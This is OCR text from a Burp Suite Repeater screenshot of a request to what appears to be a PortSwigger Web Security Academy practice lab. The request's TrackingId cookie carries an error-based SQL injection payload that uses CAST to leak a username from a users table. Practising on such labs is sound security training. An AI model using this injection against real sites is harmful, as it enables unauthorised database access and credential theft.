 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
3 × +
Send Cancel < > Target: https://0a4c006b03d31f1a82579ed6002000ef.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a4c006b03d31f1a82579ed6002000ef.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
2gXAwBmbf1f52gV5wnShYLKj17UQXrNm
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4c006b03d31f1a82579ed6002000ef.web-security-academy.net/
INSPECTOR
? Search... 0 matches